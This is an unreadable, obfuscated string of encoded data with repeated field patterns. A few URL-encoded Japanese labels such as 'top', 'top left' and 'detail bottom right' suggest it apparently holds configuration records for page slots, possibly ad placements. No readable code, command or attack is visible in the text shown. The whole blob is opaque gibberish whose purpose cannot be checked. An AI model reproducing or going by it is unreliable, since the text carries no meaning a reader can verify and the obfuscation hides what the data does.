rc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayawinrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcqrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Brciirbrcr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr3iqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcirc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr344rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcayrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbinqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorc4rc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrbrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayia4awrjayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4awrjqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogaya8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawqayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrja4r3qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrjnayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrq